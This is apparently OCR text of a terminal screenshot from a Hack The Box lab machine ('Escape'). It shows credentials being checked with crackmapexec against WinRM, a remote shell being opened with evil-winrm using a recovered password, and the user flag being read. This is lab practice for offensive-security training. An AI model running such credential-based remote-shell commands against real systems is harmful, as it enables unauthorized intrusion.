 zerox30@zeroX30: ~/HTB/OSCP/Windows/Escape
zerox30@zeroX30: ~/HTB/OSCP/Windows/Escape 130x36
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Escape]
└─$ crackmapexec winrm 10.10.11.202 -u 'ryan.cooper' -p 'NuclearMosquito3'
SMB 10.10.11.202 5985 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (do
HTTP 10.10.11.202 5985 DC [*] http://10.10.11.202:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has bee
hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.202 5985 DC [+] sequel.htb\ryan.cooper:NuclearMosquito3 (Pwn3d!)
6 sequel.htb\Ryan.Cooper - NuclearMosquito3
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Escape]
└─$ evil-winrm -i 10.10.11.202 -u 'ryan.cooper' -p 'NuclearMosquito3'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_p
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> cd ..
*Evil-WinRM* PS C:\Users\Ryan.Cooper> cd Desktop
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Desktop> dir
Directory: C:\Users\Ryan.Cooper\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/23/2025 8:28 PM 34 user.txt
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Desktop> type user.txt
62
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Desktop>
1
2
3
4
.10.14
17:48